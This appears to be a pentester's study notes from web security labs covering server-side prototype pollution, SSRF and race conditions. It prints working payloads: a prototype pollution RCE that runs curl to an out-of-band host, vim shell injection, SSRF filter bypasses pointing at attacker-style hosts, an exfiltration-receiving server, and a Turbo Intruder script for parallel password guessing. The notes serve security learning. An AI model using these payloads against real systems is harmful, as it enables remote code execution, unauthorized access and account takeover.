
- Started with
__proto__adding"foo":"bar"and saw the response showingisAdminso changed__proto__to includeisAdmin
Status code override
You might get a 200 response, but the error code in the page shows 404 because of JS frameworks like Express allowing developers to set custom HTTP responses
JSON spaces override
The Express framework provides a json spaces option, which enables you to configure the number of spaces used to indent any JSON data in the response.
- try polluting the prototype with your own
json spacesproperty, then reissue the relevant request to see if the indentation in the JSON increases accordingly. - Although the prototype pollution has been fixed in Express 4.17.4, websites that haven’t upgraded may still be vulnerable.
- Doesn’t rely on a specific property, and you can reset it if necessary
- Remember to switch to the Raw tab or you won’t be able to see the indentation change
Charset override
Express servers often implement so-called “middleware” modules that enable preprocessing of requests before they’re passed to the appropriate handler function. For example, the body-parser module is commonly used to parse the body of incoming requests in order to generate a req.body object. This contains another gadget that you can use to probe for server-side prototype pollution.
Notice that the following code passes an options object into the read() function, which is used to read in the request body for parsing. One of these options, encoding, determines which character encoding to use. This is either derived from the request itself via the getCharset(req) function call, or it defaults to UTF-8.
var charset = getCharset(req) or 'utf-8'

function getCharset (req) {
	try {
		return (contentType.parse(req).parameters.charset || '').toLowerCase()
	} catch (e) {
		return undefined
	}
}

read(req, res, next, parse, debug, {
	encoding: charset,
	inflate: inflate,
	limit: limit,
	verify: verify
})
If you look closely at the getCharset() function, it looks like the developers have anticipated that the Content-Type header may not contain an explicit charset attribute, so they’ve implemented some logic that reverts to an empty string in this case. Crucially, this means it may be controllable via prototype pollution.
Testing
Test by sending something in UTF-7, which won’t be decoded by default. Then you can pollute the prototype with a content-type property to decode it that explicitly specifies UTF-7. If it works, the UTF-7 should be decoded. Ex:
- Add an arbitrary UTF-7 encoded string to a property that’s reflected in a response. For example,
fooin UTF-7 is+AGYAbwBv-.{ "sessionId":"0123456789", "username":"wiener", "role":"+AGYAbwBv-" } - Send the request. Servers won’t use UTF-7 encoding by default, so this string should appear in the response in its encoded form.
- Try to pollute the prototype with a
content-typeproperty that explicitly specifies the UTF-7 character set:{ "sessionId":"0123456789", "username":"wiener", "role":"default", "__proto__":{ "content-type": "application/json; charset=utf-7" } } - Repeat the first request. If you successfully polluted the prototype, the UTF-7 string should now be decoded in the response:
{
 "sessionId":"0123456789",
 "username":"wiener",
 "role":"foo"
}
- Node.js’s
Content-Typeheader can even be overwritten this way
If __proto__ doesn’t work, try:
"constructor": {
	"prototype": {
		"json spaces": 2
	}
}
- Remember it’s prototype not __proto__
- Also
json spacescan help test, should show difference in the Raw Burp Response
RCE
There are a number of potential command execution sinks in Node, many of which occur in the child_process module. These are often invoked by a request that occurs asynchronously to the request with which you’re able to pollute the prototype in the first place. As a result, the best way to identify these requests is by polluting the prototype with a payload that triggers an interaction with Burp Collaborator when called.
The NODE_OPTIONS environment variable enables you to define a string of command-line arguments that should be used by default whenever you start a new Node process. As this is also a property on the env object, you can potentially control this via prototype pollution if it is undefined.
Some of Node’s functions for creating new child processes accept an optional shell property, which enables developers to set a specific shell, such as bash, in which to run commands. By combining this with a malicious NODE_OPTIONS property, you can pollute the prototype in a way that causes an interaction with Burp Collaborator whenever a new Node process is created:
"__proto__": {
	"shell":"node",
	"NODE_OPTIONS":"--inspect=YOUR-COLLABORATOR-ID.oastify.com\"\".oastify\"\".com"
	}
This way, you can easily identify when a request creates a new child process with command-line arguments that are controllable via prototype pollution. Methods such as child_process.spawn() and child_process.fork() enable developers to create new Node subprocesses. The fork() method accepts an options object in which one of the potential options is the execArgv property. This is an array of strings containing command-line arguments that should be used when spawning the child process. If it’s left undefined by the developers, this potentially also means it can be controlled via prototype pollution.
Of particular interest is the --eval argument, which enables you to pass in arbitrary JavaScript that will be executed by the child process. This can be quite powerful, even enabling you to load additional modules into the environment:
"execArgv": [
	"--eval=require('<module>')"
]
Ex:
{
	"address_line_1":"Wiener HQ",
	"address_line_2":"One Wiener Way",
	"city":"Wienerville",
	"postcode":"BU1 1RP",
	"country":"UK",
	"sessionId":"B0FOQwtgIwyYdkdozrRGswks66XlMyw2",
	"__proto__": {
		"json spaces":10
	}
}
{
	"address_line_1":"Wiener HQ",
	"address_line_2":"One Wiener Way",
	"city":"Wienerville",
	"postcode":"BU1 1RP",
	"country":"UK",
	"sessionId":"B0FOQwtgIwyYdkdozrRGswks66XlMyw2",
	"__proto__": {
		"execArgv":[
		     "--eval=require('child_process').execSync('curl uvtf0wevmk0z37weibb6g6uaa1gs4msb.oastify.com')"
	    ]
	}
}
child_process.execSync()
Just like fork(), the execSync() method also accepts options object, which may be pollutable via the prototype chain. Although this doesn’t accept an execArgv property, you can still inject system commands into a running child process by simultaneously polluting both the shell and input properties:
- The
inputoption is just a string that is passed to the child process’sstdinstream and executed as a system command byexecSync(). As there are other options for providing the command, such as simply passing it as an argument to the function, theinputproperty itself may be left undefined. - The
shelloption lets developers declare a specific shell in which they want the command to run. By default,execSync()uses the system’s default shell to run commands, so this may also be left undefined
By polluting both of these properties, you may be able to override the command that the application’s developers intended to execute and instead run a malicious command in a shell of your choosing. Note that there are a few caveats to this:
- The
shelloption only accepts the name of the shell’s executable and does not allow you to set any additional command-line arguments. - The shell is always executed with the
-cargument, which most shells use to let you pass in a command as a string. However, setting the-cflag in Node instead runs a syntax check on the provided script, which also prevents it from executing. As a result, although there are workarounds for this, it’s generally tricky to use Node itself as a shell for your attack. - As the
inputproperty containing your payload is passed viastdin, the shell you choose must accept commands fromstdin.
Interestingly, the text editors Vim and ex reliably fulfill all of these criteria.
- Vim has an interactive prompt and expects the user to hit
Enterto run the provided command. As a result, you need to simulate this by including a newline (\n) character at the end of your payload, as shown in the example above. Ex:"shell":"vim", "input":":! <command>\n"
One additional limitation of this technique is that some tools that you might want to use for your exploit also don’t read data from stdin by default. However, there are a few simple ways around this.
- In the case of
curl, for example, you can readstdinand send the contents as the body of aPOSTrequest using the-d @-argument. - In other cases, you can use
xargs, which convertsstdinto a list of arguments that can be passed to a command.
Preventing
Invoking the Object.freeze() method on an object ensures that its properties and their values can no longer be modified, and no new properties can be added. As prototypes are just objects themselves, you can use this method to proactively cut off any potential sources. The Object.seal() method is similar, but still allows changes to the values of existing properties. This may be a good compromise if you’re unable to use Object.freeze() for any reason.
THM Notes
Javascript Recap
Objects are like containers than can hold different pieces of information. In a social network, a profile might be an object.
let user = {
	name: 'Ben S',
	age: 25,
	followers: 200,
	DoB: '1/1/1990'
 };`
user is the object and name, age, and followers are properties.
Classes are blueprints which help to create multiple objects.
// Class for User
class UserProfile {
  constructor(name, age, followers, dob) {
    this.name = name;
    this.age = age;
    this.followers = followers;
    this.dob = dob; // Adding Date of Birth
  }
}

// Class for Content Creator Profile inheriting from User
class ContentCreatorProfile extends User {
  constructor(name, age, followers, dob, content, posts) {
    super(name, age, followers, dob);
    this.content = content;
    this.posts = posts;
  }
}

// Creating instances of the classes
let regularUser = new UserProfile('Ben S', 25, 1000, '1/1/1990');
let contentCreator = new ContentCreatorProfile('Jane Smith', 30, 5000, '1/1/1990', 'Engaging Content', 50);
Now User and ContentCreatorProfile are classes.
Prototypes - In JavaScript, every object is linked to a prototype object, and these prototypes form a chain commonly referred to as the prototype chain. The prototype serves as a template or blueprint for objects.
Classes and prototypes in JS are two ways to achieve a similar goal: creating objects with behaviours and characteristics.
Summary
1. Prototypes
Prototypes are the core mechanism of inheritance in JavaScript. Every object in JavaScript has an internal link to a prototype object, which is used to share properties and methods.
Key Characteristics:
- Prototype Chain:
- When you try to access a property or method on an object, JavaScript looks for it on the object first. If it doesn’t exist, it searches the prototype chain until it finds it or reaches the end (
null).
- When you try to access a property or method on an object, JavaScript looks for it on the object first. If it doesn’t exist, it searches the prototype chain until it finds it or reaches the end (
- Dynamic Modification:
- The prototype of an object can be modified at runtime, allowing shared behavior across objects.
- Shared Memory:
- Methods and properties defined on a prototype are shared across all instances.
Example:
function Animal() {} // A constructor function
Animal.prototype.speak = function() {
    console.log("I can speak");
};

let dog = new Animal();
dog.speak(); // Outputs: "I can speak"
Security Implications for Pentesters:
- Prototype Pollution:
- If an attacker can modify
Object.prototype(or another prototype in the chain), they can inject malicious properties or methods that affect all objects. Ex:Object.prototype.isAdmin = true; console.log({}.isAdmin); // Outputs: true
- If an attacker can modify
- Code Execution:
- Overwriting critical functions (e.g.,
toString) in the prototype can lead to crashes or unexpected behavior.
- Overwriting critical functions (e.g.,
2. Classes
Classes in JavaScript are syntactic sugar over the existing prototype-based inheritance model. Introduced in ES6, they make the code look more like traditional OOP languages (e.g., Java or C++), but under the hood, they still use prototypes.
Key Characteristics:
- Syntax and Organization:
- Classes provide a cleaner, more readable way to define objects and inheritance.
- Encapsulation:
- They allow encapsulation of methods and properties within the class body.
- Static Methods:
- Classes can define static methods that don’t depend on an instance.
Ex:
class Animal {
  speak() {
  console.log("I can speak");
  }
}
let dog = new Animal();
dog.speak(); // Outputs: "I can speak"
- Classes can define static methods that don’t depend on an instance.
Ex:
Security Implications for Pentesters:
- Still Prototype-Based:
- Even with classes, objects still use the prototype chain. For example:
console.log(Animal.prototype.speak === dog.speak); // true
- Even with classes, objects still use the prototype chain. For example:
- Misconfiguration:
- If developers use classes with poor understanding, they might accidentally expose sensitive methods or data via prototypes.
How Prototype Pollution Works
Prototype pollution is a vulnerability that arises when an attacker manipulates an object’s prototype, impacting all instances of that object. This can be done through a few different methods.
XSS
If you have the opportunity to update a value for one of the properties, you may be able to use XSS to update the value for all objects. This is done through basic XSS means, i.e. if you are able to enter the name of a new profile and use
<script>alert('anycontent')</script>
Property Injection
Important Functions:
- Object Recursive Merge - This function involves recursively merging properties from source objects into a target object.
- An attacked could send a request with a nested object using
{ "__proto__": { "newProperty": "value" } }to update the values for all objects being merged.
- An attacked could send a request with a nested object using
- Object Clone - Object cloning is a similar functionality that allows deep clone operations to copy properties from the prototype chain to another one inadvertently.
Denial of Service
For example, you could override a commonly used function such as toString:
{"__proto__": {"toString": "Just crash the server"}}
This will break the function causing a DDoS.
SSRF - Server Side Request Forgery
Server-side request forgery is a web security vulnerability that allows an attacker to cause the server-side application to make requests to an unintended location.
Basic SSRF
The goal is to use an intermediary server to access resources that you could not from your own machine and return them to you. This could be as simple as accessing something on the server’s localhost rather than something on the intended page. Example:
- If you are given access to
http://hrms.thm/?url=localhost/copyright - Try
http://hrms.thm/?url=localhost/config
Example 2: Inspect the source code

Here the salary.php page is being pulled from an internal server when we access it through the public server. If we can change what is being requested, we can access something we shouldn’t.
- Note: This was shown in the lab as being done in browser tools, but I had to do it in Burp.
Blind SSRF
We can send requests but can’t see the responses. The example from task 5 seems highly specific, but it involves standing up a server and using it to write responses from the target by requesting http://hrms.thm/profile.php?url=http://ATTACKBOX_IP:8080
The code is as follows, but again, highly specific:
from http.server import SimpleHTTPRequestHandler, HTTPServer
from urllib.parse import unquote
class CustomRequestHandler(SimpleHTTPRequestHandler):

    def end_headers(self):
        self.send_header('Access-Control-Allow-Origin', '*')  # Allow requests from any origin
        self.send_header('Access-Control-Allow-Methods', 'GET, POST, OPTIONS')
        self.send_header('Access-Control-Allow-Headers', 'Content-Type')
        super().end_headers()

    def do_GET(self):
        self.send_response(200)
        self.end_headers()
        self.wfile.write(b'Hello, GET request!')

    def do_POST(self):
        content_length = int(self.headers['Content-Length'])
        post_data = self.rfile.read(content_length).decode('utf-8')

        self.send_response(200)
        self.end_headers()

        # Log the POST data to data.html
        with open('data.html', 'a') as file:
            file.write(post_data + '\n')
        response = f'THM, POST request! Received data: {post_data}'
        self.wfile.write(response.encode('utf-8'))

if __name__ == '__main__':
    server_address = ('', 8080)
    httpd = HTTPServer(server_address, CustomRequestHandler)
    print('Server running on http://localhost:8080/')
    httpd.serve_forever()
DDoS
Another example of SSRF involves requesting a resource that the server can’t handle. In the example from Task 6, this is simply an image that is too large for an example function to parse, providing us with a flag.
Examples
SSRF with blacklist-based input filters
Some applications block input containing hostnames like 127.0.0.1 and localhost, or sensitive URLs like /admin. In this situation, you can often circumvent the filter using the following techniques:
- Use an alternative IP representation of
127.0.0.1, such as2130706433,017700000001, or127.1. - Register your own domain name that resolves to
127.0.0.1. You can usespoofed.burpcollaborator.netfor this purpose. - Obfuscate blocked strings using URL encoding or case variation.
- Provide a URL that you control, which redirects to the target URL. Try using different redirect codes, as well as different protocols for the target URL. For example, switching from an
http:tohttps:URL during the redirect has been shown to bypass some anti-SSRF filters.
Lab: SSRF with blacklist-based input filter
- Bypass the block by changing the URL to:
http://127.1/ - Change the URL to
http://127.1/adminand observe that the URL is blocked again. - Obfuscate the “a” by double-URL encoding it to %2561 to access the admin interface and delete the target user.
- This gives you the view of the admin panel, and you can see from there the URLs to delete your user. Simply change it to carlos.
Whitelist-based input filters
- Embed credentials in a URL before the hostname, using the
@character:https://expected-host:fakepassword@evil-host - Use the
#character to indicate a URL fragment:https://evil-host#expected-host - You can leverage the DNS naming hierarchy to place required input into a fully-qualified DNS name that you control:
https://expected-host.evil-host - URL-encode characters to confuse the URL-parsing code.
- This is particularly useful if the code that implements the filter handles URL-encoded characters differently than the code that performs the back-end HTTP request.
- You can also try double-encoding characters; some servers recursively URL-decode the input they receive, which can lead to further discrepancies.
- Combinations of these techniques together.
Open Redirection
/product/nextProduct?currentProductId=6&path=http://evil-user.net works
So the actual request is:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118

stockApi=http://weliketoshop.net/product/nextProduct?currentProductId=6&path=http://192.168.0.68/admin
- Application allows from the weliketoshop domain but then gets got
Referer Header
In the “Blind SSRF with out-of-band detection” lab, the videos show a Referer Header, but the actual request doesn’t seem to have one. I added one anyway, and was able to poll the Collaborator server.
- So sometimes try adding the
RefererHeader
Race Conditions
Basics
A process is a program in execution. In some literature, you might come across the term job. Both terms refer to the same thing, although the term process has superseded the term job. Unlike a program, which is static, a process is a dynamic entity. It holds several key aspects, in particular:
- Program: The executable code related to the process
- Memory: Temporary data storage
- State: A process usually hops between different states. After it is in the New state, i.e., just created, it moves to the Ready state, i.e., ready to run once given CPU time. Once the CPU allocates time for it, it goes to the Running state. Furthermore, it can be in the Waiting state pending I/O or event completion. Once it exits, it moves to the Terminated state.
- Thread: A lightweight unit of execution. It shares various memory parts and instructions with the process. - In an analogy wherein instructions for making coffee are a program, a thread is making another cup at the same time. New users are only enqueued after the maximum number of running threads is reached.
In the example of a simple web server running on port 8080:
- It is impossible to run more than one copy of this process as it binds itself to TCP port 8080. A TCP or UDP port can only be tied to one process.
- Process can be configured with any number of threads, and the HTTP requests arriving at port 8080 will be sent to the different threads.
Race Condition
Two different threads collide and the results cause problems. Examples - Two withdrawals on the same banking account, but the second withdrawal started before the first updated the account.
- Could mean that only the second withdrawal updates the remaining account balance because it started before the first one updated the balance.
- Could mean that too much was withdrawn if the combination of withdrawals exceeds the balance.
- These are examples of Time-of-Check to Time-of-Use (TOCTOU) vulnerabilities.
Typical Web Application Setup
A web application follows a multi-tier architecture. Such architecture separates the application logic into different layers or tiers. The most common design uses three tiers:
- Presentation tier: In web applications, this tier consists of the web browser on the client side. The web browser renders the HTML, CSS, and JavaScript code.
- Application tier: This tier contains the web application’s business logic and functionality. It receives client requests, processes them, and interacts with the data tier. It is implemented using server-side programming languages such as Node.js and PHP, among many others.
- Data tier: This tier is responsible for storing and manipulating the application data. Typical database operations include creating, updating, deleting, and searching existing records. It is usually achieved using a database management system (DBMS); examples of DBMS include MySQL and PostgreSQL.
Exploit
- Send request to Burp Suite Repeater
- Create new tab group
- Duplicate tabs in the same group
- Send either all together or in parallel
There are many variations of this kind of attack, including:
- Redeeming a gift card multiple times
- Rating a product multiple times
- Withdrawing or transferring cash in excess of your account balance
- Reusing a single CAPTCHA solution
- Bypassing an anti-brute-force rate limit
Limit overruns are a subtype of so-called “time-of-check to time-of-use” (TOCTOU) flaws.
in practice there are various uncontrollable and unpredictable external factors that affect when the server processes each request and in which order even if you send them all at the same time
Task 1
- Capture the request to apply the coupon
- Send to repeater
- Create a new group tab
- Duplicate tab ~20 times
- Send request in parallel
- Observe that the coupon has been applied multiple times
Detecting and exploiting limit overrun race conditions with Turbo Intruder
Turbo Intruder is a BApp extension Requires HTTP/2
- Set the
engine=Engine.BURP2andconcurrentConnections=1configuration options for the request engine. - When queueing your requests, group them by assigning them to a named gate using the
gateargument for theengine.queue()method. - To send all of the requests in a given group, open the respective gate with the
engine.openGate()method.
def queueRequests(target, wordlists):
	engine = RequestEngine(endpoint=target.endpoint,
							concurrentConnections=1,
							engine=Engine.BURP2 )

	for i in range(20):
		engine.queue(target.req, gate='1')
	# send all requests in gate '1' in parallel
	engine.openGate('1')
For more details, see the race-single-packet-attack.py template provided in Turbo Intruder’s default examples directory.
Task 2
POST /login -> Extensions > Turbo Intruder > Send to turbo intruder.
- make sure to highlight the password filed for that it is marked as a payload position with
%s - From the drop-down menu, select the
examples/race-single-packet-attack.pytemplate- Need the passwords suggested
- They give this as an example:
def queueRequests(target, wordlists):
	# as the target supports HTTP/2, use engine=Engine.BURP2 and concurrentConnections=1 for a single-packet attack
	engine = RequestEngine(endpoint=target.endpoint,
							concurrentConnections=1,
							engine=Engine.BURP2 )
	# assign the list of candidate passwords from your clipboard
	passwords = wordlists.clipboard
	# queue a login request using each password from the wordlist
	# the 'gate' argument withholds the final part of each request until engine.openGate() is invoked
	for password in passwords:
		engine.queue(target.req, password, gate='1')
	# once every request has been queued
	# invoke engine.openGate() to send all requests in the given gate simultaneously
	engine.openGate('1')

def handleResponse(req, interesting):
	table.add(req)
- this takes the list of passwords from the clipboard
Run the attack, look for a 302 response If it doesn’t find one, try again with only the passwords that weren’t tested because of the lockout
Hidden multi-step sequences
A single request may initiate an entire multi-step sequence behind the scenes, we’ll call those sub-steps
If you can identify one or more HTTP requests that cause an interaction with the same data, you can potentially abuse these sub-states to expose time-sensitive variations of the kinds of logic flaws that are common in multi-step workflows. This enables race condition exploits that go far beyond limit overruns.
- Ex: Flawed multi-factor authentication (MFA) workflows that let you perform the first part of the login using known credentials, then navigate straight to the application via forced browsing, effectively bypassing MFA entirely.
- I think I watched Kevin and Paul do this

- Check “Smashing the state machine: The true potential of web race conditions by PortSwigger Research”
- Predict
- Is it worth testing (valuable)
- Are there collisions? Two or more requests have to trigger operations on the same record
- Probe
- Benchmark how the application works under normal conditions
- Group requests and
Send group in sequence (separate connection) - Then send same group of requests at once using the single-packet attack (
Send group in parallel) or Turbo Intruder
- Group requests and
- Anything can be a clue, look for deviations or even changes in behavior afterward or different email contents
- On Professional, you can use the Trigger race conditions custom action. This sends parallel requests with a single click, removing the need to manually create and group tabs in Repeater.
- Benchmark how the application works under normal conditions
- Prove
- Understand and clean (trim superfluous requests, tune the timing)
- Explore impact - think of it as structural weakness, look for chains and variations, don’t stop at the first exploit
- You might run into weird or unfamiliar behavior, the highest impact might be hard to find
Multi-endpoint race conditions
Sending requests to multiple endpoints at the same time.
- Classic logic flaw in online stores where you add an item to your basket or cart, pay for it, then add more items to the cart before force-browsing to the order confirmation page
- you can potentially add more items to your basket during the race window between when the payment is validated and when the order is confirmed.

Issues: trying to line up windows for each request
- Delays introduced by network architecture
- Like when front-end server establishes connection to back end
- Delays introduced by endpoint-specific processing
- Depending on what operations are triggered on different endpoints
Workarounds:
- Differentiate between back-end delays and endpoint-specific
- Back-end don’t always interfere with race conditions bc they delay requests equally
- Warm with inconsequential requests to smooth out processing times
- Ex: add a get request to the beginning of the group before processing everything as a single request in parallel
- If this doesn’t work, it’s a back-end delay
Task 3
Essentially this required me to:
- Have a gift card
- buy a gift card - send the checkout request to repeater in a Group1
- Add a jacket to the cart - send that request to repeater in a Group1
- Send Group1 together in parallel
I needed to have the gift card in the cart before checking out so that it didn’t say the cart was empty before adding the jacket. Also it took a few tries.
Abusing Rate or Resource Limits
Single-endpoint race conditions
Parallel request with different values to the same endpoint can create issues
- Ex: Sending password reset requests for a hacker user and victim user at the same time can provide the hacker with the victim’s reset token
- This does need to happen in exactly the right order which requires luck or multiple attempts
- Email address confirmations or any email-based operations are generally a good target for this
Task 4
You are trying to change your email to carlos@ginandjuice.shop
- Create an email change request to your email
